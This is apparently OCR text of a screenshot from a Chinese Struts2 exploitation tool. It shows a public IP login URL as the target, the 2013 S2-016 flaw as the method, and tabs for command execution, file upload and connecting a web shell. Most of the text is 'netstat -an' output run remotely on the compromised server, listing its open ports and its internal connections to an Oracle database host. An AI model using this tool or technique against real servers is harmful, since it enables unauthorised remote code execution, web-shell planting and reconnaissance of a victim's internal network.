 菊花: https://180.169.55.153/login!login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 8000
命令: netstat -an
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49175 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49180 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49404 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 172.20.24.163:139 0.0.0.0:0 LISTENING
TCP 172.20.24.163:443 :56116 ESTABLISHED
TCP 172.20.24.163:443 :56171 ESTABLISHED
TCP 172.20.24.163:443 :56173 ESTABLISHED
TCP 172.20.24.163:443 :56189 ESTABLISHED
TCP 172.20.24.163:54177 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54178 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54179 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54181 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54182 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54183 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54189 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54190 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54191 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54194 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54196 172.20.35.11:1521 ESTABLISHED
TCP 172.20.24.163:54197 172.20.35.11:1521 ESTABLISHED